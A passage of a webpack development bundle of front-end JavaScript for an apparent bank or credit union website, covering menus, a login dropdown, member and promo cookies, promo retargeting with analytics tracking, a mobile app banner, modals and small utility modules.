mainMenu.closeAll();\n        }\n        if (curSubMenu.classList.contains(\"closed\")) {\n          mainMenu.open(this, curSubMenu);\n        } else {\n          mainMenu.close(this, curSubMenu);\n        }\n      },\n      init: function () {\n        var that = this;\n        for (var i = 0; i < that.toggles.length; i++) {\n          that.toggles[i].addEventListener(\"click\", that.toggle);\n        }\n      }\n    };\n    /*\n     * Close main menu if clicked outside\n     */\n    onClickOutside(document.getElementById(\"js-main_menu\"), () => mainMenu.closeAll());\n    var pix_tc_promos_slider = {\n      elements: $(\".co-tc_promo\"),\n      init: function () {\n        var that = this;\n        if (layoutView == \"small\") {\n          this.elements.each(function (index) {\n            $(this).slick({\n              slidesToShow: 1,\n              slidesToScroll: 1,\n              autoplay: false,\n              speed: 500,\n              dots: false,\n              infinite: false,\n              adaptiveHeight: true,\n              arrows: true\n            });\n          });\n        }\n      }\n    };\n    var pix_single_blog_disc = {\n      elements: $(\".co-flex_row__disclosures\"),\n      init: function () {\n        var that = this;\n        if ($('.single-post')) {\n          $(\".related_post-section\").after(that.elements);\n        }\n      }\n    };\n\n    //\n    // Toggle Login Dropdown\n    //\n    var loginDropdown = {\n      openEventName: \"OpenOnlineBanking\",\n      openEvent: false,\n      toggleEl: document.getElementById(\"js-header_login_toggle\"),\n      toggleText: document.getElementById(\"js-header_login_text\"),\n      panelEl: document.getElementById(\"js-header_login_panel\"),\n      linkEls: document.querySelectorAll('a[href=\"#headerlogin\"]'),\n      toggle: function () {\n        var that = this;\n        if (that.toggleEl.classList.contains(\"closed\")) {\n          that.open();\n        } else {\n          that.close();\n        }\n      },\n      open: function () {\n        var that = this;\n        that.panelEl.classList.remove(\"closed\");\n        that.toggleEl.classList.remove(\"closed\");\n        that.toggleText.innerHTML = \"Close\";\n        mainNav.close();\n        document.dispatchEvent(that.openEvent);\n      },\n      close: function () {\n        var that = this;\n        that.panelEl.classList.add(\"closed\");\n        that.toggleEl.classList.add(\"closed\");\n        that.toggleText.innerHTML = \"Login\";\n      },\n      link: function () {\n        var that = this;\n        // @TODO\n        // factor out the jquery requirement from pixScrollTo\n        pixScrollTo($(that.toggleEl), function () {\n          that.open();\n          that.panelEl.querySelectorAll('input[type=\"text\"]')[0].focus();\n        });\n      },\n      init: function () {\n        var that = this;\n        if (that.toggleEl) {\n          try {\n            that.openEvent = new Event(that.openEventName);\n          } catch (err) {}\n          that.toggleEl.addEventListener(\"click\", function (e) {\n            e.preventDefault();\n            that.toggle();\n          });\n          for (var i = 0; i < that.linkEls.length; i++) {\n            that.linkEls[i].addEventListener(\"click\", function (e) {\n              e.preventDefault();\n              that.link();\n            });\n          }\n        }\n      }\n    };\n\n    //\n    // PixelSpoke Smooth Scroll To\n    //\n    var pixScrollTo = function ($target, callback) {\n      var callback = callback || function () {},\n        offset = 120,\n        targetPadding = $target.css(\"padding-top\").replace(\"px\", \"\");\n      if ($body.hasClass(\"admin-bar\")) {\n        offset = offset + 32;\n      }\n      if (targetPadding) {\n        offset = offset - targetPadding;\n      }\n      $(\"html, body\").animate({\n        scrollTop: $target.offset().top - offset\n      }, 1000, function () {\n        $target.focus();\n        callback();\n      });\n    };\n    //\n    // Scroll to Accordion on load\n    //\n    var pixOpenAccords = {\n      openAndScroll: function (url) {\n        var urlParams = new URLSearchParams(url.search);\n        var id = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(urlParams.get(\"accordid\"));\n        if (id) {\n          var $toggle = $(\"[data-accordid=\" + id + \"]\"),\n            $siblings = $toggle.siblings(\".js-accord_content\");\n          openAccord($toggle, $siblings, function () {\n            var $anchor = $(\"[data-accordid=\" + id + \"]\");\n            pixScrollTo($anchor);\n          });\n        }\n      },\n      init: function () {\n        var that = this;\n        try {\n          $(\"#top\").imagesLoaded(function () {\n            that.openAndScroll(window.location);\n            var links = document.getElementsByTagName(\"a\");\n            for (var i = 0; i < links.length; i++) {\n              if (links[i].href.indexOf(\"accordid=\") !== -1) {\n                links[i].addEventListener(\"click\", function (e) {\n                  e.preventDefault();\n                  pixOpenAccords.openAndScroll(this);\n                });\n              }\n            }\n          });\n        } catch (error) {}\n      }\n    };\n    //\n    // Heading annimation\n    //\n    var headingsAnnimation = {\n      $shapes: document.getElementsByClassName(\"heading_shape\"),\n      init: function () {\n        var that = this;\n        var shapes = that.$shapes;\n        for (var i = 0; i < shapes.length; i++) {\n          var curShape = shapes[i];\n          new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n            el: curShape,\n            callback: function () {\n              this.el.classList.add(\"active\");\n            },\n            fallbackToggle: false\n          });\n        }\n      }\n    };\n    //\n    // Quotes annimation\n    //\n    var quotesAnnimation = {\n      $shapes: document.getElementsByClassName(\"co-testi--quote_text\"),\n      init: function () {\n        var that = this;\n        var shapes = that.$shapes;\n        for (var i = 0; i < shapes.length; i++) {\n          var curShape = shapes[i];\n          new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n            el: curShape,\n            callback: function () {\n              this.el.classList.add(\"active\");\n            },\n            fallbackToggle: false\n          });\n        }\n      }\n    };\n    //\n    // Home Page Swapping & Member Class Setting\n    //\n    var pixMember = {\n      cookieName: \"ismember\",\n      $loginForm: $(\".co-online_banking--form\"),\n      $memberComponents: $(\".js-member_component\"),\n      $prospectComponents: $(\".js-prospect_component\"),\n      memberTest: function () {\n        var that = this;\n        if (pixCookie.get(that.cookieName) == 1) {\n          that.isMember = true;\n        }\n      },\n      setMemberClasses: function () {\n        var that = this;\n        if (that.isMember) {\n          $body.addClass(\"retarget-member\");\n        }\n      },\n      setCookie: function (name, val) {\n        var that = this;\n        var now = new Date(),\n          time = now.getTime(),\n          month = 2592000;\n        time += month * 1000;\n        now.setTime(time);\n        pixCookie.set(name, val, now.toUTCString());\n      },\n      setMemberCookie: function () {\n        var that = this;\n        that.$loginForm.submit(function () {\n          that.setCookie(that.cookieName, \"1\");\n        });\n      },\n      setComponents: function () {\n        var that = this;\n        if (that.isMember) {\n          // hide the prospect components\n          that.$prospectComponents.remove();\n          // load the member components\n          var memberComponentLength = that.$memberComponents.length;\n          for (var i = 0; i < memberComponentLength; i++) {\n            var $curComponent = $(that.$memberComponents[i]),\n              newHtml = $curComponent.data(\"html\");\n            if (typeof newHtml == \"undefined\") {\n              $curComponent = $curComponent.find(\"div[data-html]\").eq(0);\n              newHtml = $curComponent.data(\"html\");\n            }\n            $curComponent.html(newHtml);\n          }\n        } else {\n          that.$memberComponents.remove();\n        }\n      },\n      init: function (callback) {\n        callback = callback || function () {};\n        var that = this;\n        that.setMemberCookie();\n        that.memberTest();\n        that.setMemberClasses();\n        callback();\n      }\n    };\n    //\n    // PixelSpoke Promos\n    //\n    var pixPromos = {\n      storage: window.localStorage,\n      storageKey: \"pixPromos\",\n      expiration: 2629800000,\n      // one month in milliseconds\n      date: new Date(),\n      time: false,\n      loginTarget: document.getElementById(\"js-login_promo_wrap\"),\n      memberLoginWrap: document.getElementById(\"js-member_login_wrap\"),\n      bodyTarget: false,\n      sortedPromos: false,\n      activePromos: false,\n      triggerParts: {\n        time: false,\n        scroll: false\n      },\n      curPageTriggeredPromos: false,\n      getActivePromos: function () {\n        var that = this;\n        var existingPromoData = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(that.storage.getItem(that.storageKey));\n        if (existingPromoData) {\n          existingPromoData = JSON.parse(existingPromoData);\n          if (typeof existingPromoData === \"Array\") {\n            existingPromoData = existingPromoData.filter(function (promo) {\n              return that.time - promo.added < that.expiration;\n            });\n          }\n          if (existingPromoData.hasOwnProperty(\"promos\")) {\n            existingPromoData = [];\n          }\n        } else {\n          existingPromoData = [];\n        }\n        return existingPromoData;\n      },\n      addTriggeredPromos: function (promos) {\n        var that = this;\n        var existingPromoData = that.getActivePromos();\n        // promos = that.curPageTriggeredPromos;\n        // remove promos that we are about to add\n        existingPromoData = existingPromoData.filter(function (promo) {\n          return !promos.includes(promo.id);\n        });\n        // add new promo data\n        var promosToAdd = [];\n        for (var i = 0; i < promos.length; i++) {\n          promosToAdd.push({\n            id: promos[i],\n            added: that.time\n          });\n        }\n        existingPromoData = promosToAdd.concat(existingPromoData);\n        // reset promo data to local storage\n        that.storage.setItem(that.storageKey, JSON.stringify(existingPromoData));\n      },\n      setupPageTriggering: function () {\n        var that = this;\n        var curPageId = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(bodyEl.dataset.pageid);\n        curPageId = parseInt(curPageId, 10);\n        var curPageTriggeredPromos = promosdata.filter(function (curPromo) {\n          return curPromo.hasOwnProperty(\"settings\") && typeof curPromo.settings === \"object\" && curPromo.settings !== null && curPromo.settings.hasOwnProperty(\"trigger_pages\") && typeof curPromo.settings.trigger_pages === \"object\" && curPromo.settings.trigger_pages.includes(curPageId);\n        });\n        if (curPageTriggeredPromos.length > 0) {\n          that.curPageTriggeredPromos = curPageTriggeredPromos.map(function (promo) {\n            return promo.id;\n          });\n          setTimeout(function () {\n            that.partialTrigger(\"time\");\n          }, 30000);\n          if (typeof IntersectionObserver !== \"undefined\") {\n            var halfwayMarker = document.createElement(\"div\");\n            halfwayMarker.style.width = \"100%\";\n            halfwayMarker.style.height = \"1px\";\n            halfwayMarker.style.position = \"absolute\";\n            halfwayMarker.style.top = \"50%\";\n            halfwayMarker.style.pointerEvents = \"none\";\n            document.body.insertBefore(halfwayMarker, document.body.childNodes[0]);\n            var observer = new IntersectionObserver(function (entries, observer, callback) {\n              entries.forEach(function (entry) {\n                if (entry.intersectionRatio > 0) {\n                  pixPromos.partialTrigger(\"scroll\");\n                  observer.unobserve(entry.target);\n                }\n              });\n            });\n            observer.observe(halfwayMarker);\n          }\n        }\n      },\n      partialTrigger: function (part) {\n        var that = this;\n        that.triggerParts[part] = true;\n        if (that.triggerParts.time && that.triggerParts.scroll) {\n          pixPromos.addTriggeredPromos(that.curPageTriggeredPromos);\n        }\n      },\n      setupLinkTriggering: function () {\n        var promosWithLinkTriggers = promosdata.filter(function (promo) {\n          return \"settings\" in promo && promo.settings.link_click_triggers && promo.settings.link_click_triggers.length > 0;\n        });\n        for (var i = 0; i < promosWithLinkTriggers.length; i++) {\n          var curPromo = promosWithLinkTriggers[i];\n          for (var ii = 0; ii < curPromo.settings.link_click_triggers.length; ii++) {\n            var linkEls = document.querySelectorAll('a[href*=\"' + curPromo.settings.link_click_triggers[ii].url + '\"]');\n            for (var iii = 0; iii < linkEls.length; iii++) {\n              linkEls[iii].addEventListener(\"click\", function () {\n                pixPromos.addTriggeredPromos([curPromo.id]);\n              });\n            }\n          }\n        }\n      },\n      setActivePromos: function () {\n        var that = this;\n        var activePromos = that.getActivePromos();\n        if (activePromos && activePromos.length > 0) {\n          that.activePromos = activePromos.map(function (x) {\n            return x.id;\n          });\n        } else {\n          that.activePromos = false;\n        }\n      },\n      filterOutNonDefaultNonRetar: function (x) {\n        var isRetar = pixPromos.activePromos && pixPromos.activePromos.includes(x.id);\n        return isRetar || x.settings !== null && x.settings.default_promo;\n      },\n      markPromoRetargeted: function (x) {\n        x.isRetar = pixPromos.activePromos && pixPromos.activePromos.includes(x.id);\n        return x;\n      },\n      comparePromoPriority: function (a, b) {\n        if (a.isRetar && !b.isRetar) return -1;\n        if (!a.isRetar && b.isRetar) return 1;\n        if (parseInt(a.settings.priority, 10) > parseInt(b.settings.priority, 10)) return -1;\n        if (parseInt(a.settings.priority, 10) < parseInt(b.settings.priority, 10)) return 1;\n        var rand = Math.floor(Math.random() * 2); // random 0 or 1\n        return rand === 0 ? -1 : 1;\n      },\n      sortCandidatePromos: function () {\n        var that = this;\n        promosdata = promosdata.filter(this.filterOutNonDefaultNonRetar);\n        promosdata = promosdata.map(this.markPromoRetargeted);\n        promosdata.sort(that.comparePromoPriority);\n        that.sortedPromos = promosdata;\n      },\n      injectLoginPromo: function (promo) {\n        var that = this;\n        if (that.loginTarget && promo) {\n          promo.heading = \"div\";\n          that.loginTarget.innerHTML = mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promo);\n        }\n      },\n      injectBodyPromos: function (promos) {\n        var that = this;\n        if (promos && that.bodyTarget && promos[0] && promos[1]) {\n          promos[0].heading = \"h2\";\n          promos[1].heading = \"h2\";\n          that.bodyTarget.innerHTML = mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promos[0]) + mustache__WEBPACK_IMPORTED_MODULE_11__[\"default\"].render(promotemplates.promo, promos[1]);\n          that.bodyTarget.classList.add(\"is-loaded\");\n        } else if (that.bodyTarget) {\n          that.bodyTarget.remove();\n        }\n      },\n      injectPromos: function () {\n        var that = this;\n        var topChoice = that.sortedPromos.shift();\n        that.injectLoginPromo(topChoice);\n        that.injectBodyPromos(that.sortedPromos);\n      },\n      setupTracking: function () {\n        var that = this;\n        var realPromos = document.getElementsByClassName(\"js-promo\");\n        for (var i = 0; i < realPromos.length; i++) {\n          var curPromo = realPromos[i];\n          if (curPromo.dataset.position !== \"login\") {\n            new _utils_PixInview__WEBPACK_IMPORTED_MODULE_4__[\"default\"]({\n              el: curPromo,\n              callback: function () {\n                pixPromos.track(this.el, \"View\");\n              },\n              fallbackToggle: false\n            });\n          } else {\n            var loginButton = document.getElementById(\"js-header_login_toggle\");\n            loginButton.dataset.title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.title);\n            loginButton.dataset.position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.position);\n            loginButton.dataset.isretar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.isretar);\n            loginButton.addEventListener(\"click\", function () {\n              pixPromos.track(this, \"View\");\n            }, {\n              once: true\n            });\n          }\n          var curPromoLinks = curPromo.getElementsByTagName(\"a\");\n          for (var ii = 0; ii < curPromoLinks.length; ii++) {\n            curPromoLinks[ii].dataset.title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.title);\n            curPromoLinks[ii].dataset.position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.position);\n            curPromoLinks[ii].dataset.isretar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(curPromo.dataset.isretar);\n            curPromoLinks[ii].addEventListener(\"click\", function (e) {\n              pixPromos.track(this, \"Click\");\n            });\n          }\n        }\n      },\n      track: function (x, action) {\n        var title = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.title);\n        var position = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.position);\n        var isRetar = dompurify__WEBPACK_IMPORTED_MODULE_1___default().sanitize(x.dataset.isretar);\n        var cat = \"Default Promo\";\n        if (isRetar == \"true\") {\n          if (position === \"body\") {\n            cat = \"Body Retargeted\";\n          } else if (position === \"login\") {\n            cat = \"Retargeted Login Promo\";\n          }\n        }\n        // console.log({\n        dataLayer.push({\n          event: \"PixelSpoke Promo Event\",\n          promoCategory: cat,\n          promoAction: action,\n          promoLabel: title\n        });\n      },\n      init: function () {\n        var that = this;\n        that.bodyTarget = document.getElementById(\"js-tc_promo\");\n        that.time = Date.now();\n        that.setupPageTriggering();\n        that.setupLinkTriggering();\n        that.setActivePromos();\n        that.sortCandidatePromos();\n        that.injectPromos();\n        that.setupTracking();\n      }\n    };\n\n    //\n    // Mobile App Notification\n    //\n    var pixMobileAppNotification = {\n      cookieName: \"pix_mobile_app_notification\",\n      cookieVal: false,\n      $el: false,\n      close: function (e) {\n        var that = this;\n        var now = new Date(),\n          time = now.getTime(),\n          month = 2592000;\n        time += month * 3 * 1000;\n        now.setTime(time);\n        that.$el.css(\"display\", \"none\");\n        pixCookie.set(that.cookieName, \"true\", now);\n        if (e) {\n          e.preventDefault();\n        }\n      },\n      init: function () {\n        var that = this;\n        that.cookieVal = pixCookie.get(that.cookieName);\n        that.$el = $(\".mobileApp-popup\");\n        if (that.cookieVal) {\n          that.$el.css(\"display\", \"none\");\n        } else {\n          var isAndroid = /(android)/i.test(navigator.userAgent);\n          var isIos = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;\n          if (/Macintosh/.test(navigator.userAgent) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {\n            // this is an iPad\n            isIos = true;\n          }\n          if (isAndroid || isIos) {\n            if (isAndroid) {\n              $(\".mobileApp-popup .app-store\").hide();\n              $(\".mobileApp-popup .play-store\").show();\n            } else {\n              $(\".mobileApp-popup .app-store\").show();\n              $(\".mobileApp-popup .play-store\").hide();\n            }\n          } else {\n            that.$el.css(\"display\", \"none\");\n          }\n        }\n        $(\".mobileApp-popup .close-button\").click(function (e) {\n          that.close(false);\n        });\n        $(\".mobileApp-popup .app-button\").click(function (e) {\n          that.close(e);\n        });\n      }\n    };\n\n    //\n    // Sup Number Class\n    //\n    var supNumber = {\n      sups: document.querySelectorAll(\"sup\"),\n      init: function () {\n        this.sups.forEach(sup => {\n          if (sup.textContent.match(/^\\d+$/)) {\n            sup.classList.add(\"sup-number\");\n          }\n        });\n      }\n    };\n\n    //\n    // App Overlay Modal Trigger\n    //\n    var appOverlay = {\n      modals: {},\n      triggers: document.getElementsByClassName('modal-trigger'),\n      modalContent: document.getElementsByClassName('co-overlay'),\n      init: function () {\n        var that = this;\n        for (var i = 0; i < that.modalContent.length; i++) {\n          var curModalContent = that.modalContent[i];\n          that.modals[curModalContent.dataset.triggerId] = new _utils_PixModal__WEBPACK_IMPORTED_MODULE_5__[\"default\"]({\n            content: curModalContent,\n            openCallback: function () {\n              // console.log('openCallback', curModalContent);\n              if (curModalContent.classList.contains('co-overlay')) {\n                parent = curModalContent.closest('.pix_modal--inner');\n                if (parent) {\n                  parent.classList.add('has-co-overlay'); // Add a class to the parent\n                }\n              }\n            }\n          });\n        }\n        // console.log('Modals: ', that.modals);\n        for (var i = 0; i < that.triggers.length; i++) {\n          that.triggers[i].addEventListener('click', function (e) {\n            e.preventDefault();\n            // Open the modal\n            var modal = that.modals[this.dataset.triggerId];\n            modal.open();\n          });\n        }\n      }\n    };\n    var adjustWidth = {\n      referenceEl: document.querySelector(\".header_utility\"),\n      targetEls: document.querySelectorAll(\".site_header--search_row .co-searchform--fields\"),\n      init: function () {\n        var that = this;\n        if (!that.referenceEl) return;\n        function updateWidth() {\n          var largura = that.referenceEl.offsetWidth;\n          for (var i = 0; i < that.targetEls.length; i++) {\n            that.targetEls[i].style.maxWidth = largura - 90 + \"px\";\n          }\n        }\n        updateWidth();\n        window.addEventListener(\"resize\", updateWidth);\n      }\n    };\n    var moveButton = {\n      referenceEl: document.querySelector(\".header_utility\"),\n      targetEl: document.querySelector(\".main_menu .header_login\"),\n      init: function () {\n        var that = this;\n        if (!that.referenceEl || !that.targetEl) return;\n        function updatePosition() {\n          if (window.innerWidth < 768) {\n            if (!that.referenceEl.contains(that.targetEl)) {\n              that.referenceEl.appendChild(that.targetEl);\n            }\n          } else {\n            var mainMenu = document.querySelector(\".main_menu\");\n            if (mainMenu && !mainMenu.contains(that.targetEl)) {\n              mainMenu.appendChild(that.targetEl);\n            }\n          }\n        }\n        updatePosition();\n        window.addEventListener(\"resize\", updatePosition);\n      }\n    };\n    //\n    // 3. Initilize\n    //    initialize all modules in one place so that we are sure everything\n    //    happens in the right order\n    //\n    pixLayout.checkLayout();\n    loginDropdown.init();\n    mainMenu.init();\n    pixMember.init(function () {\n      // add anything here that is dependent on the\n      // homepage being fully loaded\n      pixPromos.init();\n      pix_tc_promos_slider.init();\n      pixOpenAccords.init();\n    });\n    pixMobileAppNotification.init();\n    //headerSearch.init();\n    mainNav.init();\n    headingsAnnimation.init();\n    quotesAnnimation.init();\n    supNumber.init();\n    pix_single_blog_disc.init();\n    appOverlay.init();\n    adjustWidth.init();\n    moveButton.init();\n    $win.resize(function () {\n      clearTimeout(timer);\n      timer = setTimeout(function () {\n        // do resize stuff here\n        pixLayout.checkLayout();\n      }, 200);\n    });\n  }); // end $(document).ready()\n})(jQuery);\n\n//# sourceURL=webpack://pixLib/./js/main.js?\n}");

/***/ }),

/***/ "./js/utils/PixCookie.js":
/*!*******************************!*\
  !*** ./js/utils/PixCookie.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\nfunction PixCookie() {\n  this.get = function (name) {\n    var match = document.cookie.match(new RegExp(name + '=([^;]+)'));\n    if (match) return match[1];\n  }, this.set = function (name, value, expiration) {\n    // for a cookie that only lasts the current session\n    // pass an empty string as expiration\n    // otherwise\n    // expiration should be in a UTC string\n    // here is an example of setting a cookie\n    // that expires in one month\n    /*\n    var now = new Date(),\n    \t\ttime = now.getTime(),\n    \t\tmonth = 2592000;\n    time += month * 1000;\n    now.setTime(time);\n    pixCookie.set('examplecookiename', 'examplevalue', now.toUTCString());\n    */\n    var expString = expiration === '' ? '' : '; expires=' + expiration;\n    document.cookie = name + '=' + value + expString + '; Secure; path=/';\n  }, this.remove = function (name) {\n    document.cookie = name + '= ' + '; expires=Thu, 01 Jan 1970 00:00:00 GMT' + '; path=/';\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixCookie);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixCookie.js?\n}");

/***/ }),

/***/ "./js/utils/PixHeight.js":
/*!*******************************!*\
  !*** ./js/utils/PixHeight.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\nfunction PixHeight() {\n  this.level = els => {\n    let largestHeight = 0;\n    for (var i = 0; i < els.length; i++) {\n      let curHeight = els[i].offsetHeight;\n      largestHeight = curHeight > largestHeight ? curHeight : largestHeight;\n    }\n    for (var i = 0; i < els.length; i++) {\n      els[i].style.height = largestHeight + 'px';\n    }\n  };\n  this.reset = els => {\n    for (var i = 0; i < els.length; i++) {\n      els[i].style.height = 'auto';\n    }\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixHeight);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixHeight.js?\n}");

/***/ }),

/***/ "./js/utils/PixInview.js":
/*!*******************************!*\
  !*** ./js/utils/PixInview.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke InView\n// A stripped down way to first an event whe an element comes into the viewport\n//\nfunction PixInview(args) {\n  // @param {Object} args - the object that holds the args\n  // @param {htmlEntity} args.el - the element that should trigger the callback when it comes into view\n  // @param {function} args.callback - the function to run when the element comes into view\n  // @param {bool} args.fallbackToggle - if IntersectionObserver isn't supported should we just fire the callback or not at all\n  this.el = args.el;\n  this.callback = args.callback || function () {};\n  this.fallbackToggle = args.fallbackToggle;\n  this.rootMargin = args.rootMargin || '0px';\n  if (typeof IntersectionObserver === 'undefined' && this.fallbackToggle && this.el) {\n    // fire callback as fallback\n    this.callback();\n  } else if (this.el && typeof IntersectionObserver !== 'undefined') {\n    var that = this;\n    var observer = new IntersectionObserver(function (entries, observer, callback) {\n      entries.forEach(function (entry) {\n        if (entry.intersectionRatio > 0) {\n          that.callback();\n          observer.unobserve(entry.target);\n        }\n      });\n    }, {\n      rootMargin: that.rootMargin,\n      threshold: 0\n    });\n    observer.observe(this.el);\n  }\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixInview);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixInview.js?\n}");

/***/ }),

/***/ "./js/utils/PixModal.js":
/*!******************************!*\
  !*** ./js/utils/PixModal.js ***!
  \******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke Basic Modal Window\n// Example:\n//\n/*\nvar testModal = {\n\ttoggleEl: document.getElementById('js-header_login_toggle'),\n\tel: document.getElementById('js-test_modal'),\n\ttrigger: document.getElementById('js-test_trigger'),\n\tcallback: function() {\n\t\tconsole.log('testModal KABLAMO!!')\n\t},\n\tinit: function() {\n\t\tvar that = this;\n\t\tvar curModal = new PixModal({\n\t\t\tcontent: that.el,\n\t\t\topenCallback: that.callback,\n\t\t\tcloseCallback: () => {\n\t\t\t\tconsole.log('closeCallback successefull')\n\t\t\t}\n\t\t})\n\t\tthat.trigger.addEventListener('click', () => {\n\t\t\tcurModal.open()\n\t\t})\n\t}\n}\ntestModal.init();\nvar anotherTestModal = {\n\tmodal: false,\n\t// triggerEl: document.getElementById('test-id'),\n\t// otherTriggerEl: document.getElementById('other-test-id'),\n\ttriggers: document.getElementsByClassName('modal-triggers'),\n\tinit: function() {\n\t\tvar that = this;\n\t\tthat.modal = new PixModal({\n\t\t\tcontent: document.getElementById('test-content')\n\t\t});\n\t\t// that.triggerEl.addEventListener('click', function() {\n\t\t// \tthat.modal.open();\n\t\t// });\n\t\t// that.otherTriggerEl.addEventListener('click', function() {\n\t\t// \tthat.modal.open();\n\t\t// });\n\t\tfor ( var i = 0; i < that.triggers.length; i++ ) {\n\t\t\tthat.triggers[i].addEventListener('click', function() {\n\t\t\t\tthat.modal.open();\n\t\t\t})\n\t\t}\n\t}\n}\nanotherTestModal.init();\n*/\nfunction PixModal(args) {\n  // options\n  this.content = args.content;\n  this.openCallback = args.openCallback || function () {};\n  this.closeCallback = args.closeCallback || function () {};\n  this.openOnInit = args.openOnInit || false;\n  // internal vars\n  this.wrap = false;\n  this.innerWrap = false;\n  this.closeButton = false;\n  // initialization\n  this.content.style.display = 'none';\n  // methods\n  this.open = () => {\n    let that = this;\n    that.wrap = document.createElement('div');\n    that.wrap.className = 'pix_modal is-closed';\n    that.wrap.addEventListener('click', e => {\n      if (e.target.className === 'pix_modal') {\n        that.close();\n      }\n    });\n    that.innerWrap = document.createElement('div');\n    that.innerWrap.className = 'pix_modal--inner js-pix_modal_inner';\n    that.innerWrap.appendChild(that.content);\n    that.closeButton = document.createElement('button');\n    that.closeButton.className = 'pix_modal--close';\n    that.closeButton.setAttribute('aria-label', 'close modal');\n    that.closeButtonIcon = document.createElement('i');\n    that.closeButtonIcon.className = 'pix_modal--close_icon';\n    that.closeButton.appendChild(that.closeButtonIcon);\n    that.closeButton.addEventListener('click', () => {\n      that.close();\n    });\n    that.innerWrap.appendChild(that.closeButton);\n    that.content.style.display = 'block';\n    that.wrap.appendChild(that.innerWrap);\n    document.body.appendChild(that.wrap);\n    setTimeout(() => {\n      that.wrap.classList.remove('is-closed');\n      that.openCallback();\n    }, 5);\n  };\n  this.close = () => {\n    var that = this;\n    that.wrap.classList.add('is-closed');\n    that.closeCallback();\n    setTimeout(() => {\n      that.wrap.remove();\n    }, 500);\n  };\n  if (this.openOnInit) this.open();\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixModal);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixModal.js?\n}");

/***/ }),

/***/ "./js/utils/PixSlideToggle.js":
/*!************************************!*\
  !*** ./js/utils/PixSlideToggle.js ***!
  \************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// Slide Toggle\n// The elelement must have a transition applied to the height in CSS\n// eg:\n// .site_header--search {\n// \theight: 0px; // to default as open set the initial value to auto\n// \toverflow: hidden;\n// \ttransition: height 0.35s ease-in-out;\n// }\n//\n// Adapted From: https://codepen.io/brundolf/pen/dvoGyw?editors=0110\nfunction PixSlideToggle() {\n  this.close = (element, callback) => {\n    callback = callback || function () {};\n    // get the height of the element's inner content, regardless of its actual size\n    var sectionHeight = element.scrollHeight;\n    // temporarily disable all css transitions\n    var elementTransition = element.style.transition;\n    element.style.transition = '';\n    // on the next frame (as soon as the previous style change has taken effect),\n    // explicitly set the element's height to its current pixel height, so we\n    // aren't transitioning out of 'auto'\n    requestAnimationFrame(function () {\n      element.style.height = sectionHeight + 'px';\n      element.style.transition = elementTransition;\n      // on the next frame (as soon as the previous style change has taken effect),\n      // have the element transition to height: 0\n      requestAnimationFrame(function () {\n        element.style.height = 0 + 'px';\n        setTimeout(function () {\n          // mark the section as \"currently collapsed\"\n          element.classList.add('closed');\n          callback();\n        }, 200);\n      });\n    });\n  };\n  this.open = (element, callback) => {\n    callback = callback || function () {};\n    element.classList.remove('closed');\n    // get the height of the element's inner content, regardless of its actual size\n    var sectionHeight = element.scrollHeight;\n    // have the element transition to the height of its inner content\n    element.style.height = sectionHeight + 'px';\n    // when the next css transition finishes (which should be the one we just triggered)\n    element.addEventListener('transitionend', function (e) {\n      // remove \"height\" from the element's inline styles, so it can return to its initial value\n      element.style.height = 'auto';\n      callback();\n    }, {\n      once: true\n    });\n  };\n  this.toggle = element => {\n    if (element.classList.contains('closed')) {\n      this.open(element);\n    } else {\n      this.close(element);\n    }\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixSlideToggle);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixSlideToggle.js?\n}");

/***/ }),

/***/ "./js/utils/pixLayout.js":
/*!*******************************!*\
  !*** ./js/utils/pixLayout.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
